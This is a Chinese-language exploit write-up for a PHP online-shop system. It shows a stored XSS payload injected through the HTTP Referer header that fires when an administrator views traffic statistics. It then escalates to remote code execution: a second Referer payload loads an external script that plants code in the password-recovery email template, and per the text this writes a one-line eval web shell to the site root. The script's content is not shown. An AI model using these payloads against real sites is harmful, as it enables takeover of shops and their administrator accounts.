1.includes/lib_main.php过滤不严导致XSS

看代码



取出时也没有过滤,于是产生漏洞





我们来构造一下REFERER

访问首页,构造Referer值为'></graph>"><IMG SRC='' onerror=javascript:alert('XSS')>/



提交,如图,



管理员查看流量分析时触发,如图

2.打cookie多没意思,咱们getshell吧



构造Referer值为--></script>/

提交

再次构造Referer值为'></graph>"><script src="http:\\\\127.0.0.1\\demo.js"><!--/

提交(src后面的js地址必须用反斜杠)

demo.js内容为

触发后,会在网店根目录生成一个test.php的文件,内容为<?php @eval($_POST['a']);?>

这里利用的是写php代码到取回密码邮件模板,执行取回密码操作时执行写入的代码

漏洞在includes\cls_template.php的fetch_str()函数

我们可以构造代码到取回邮件模板:

执行取回操作即可绕过过滤执行我们构造的代码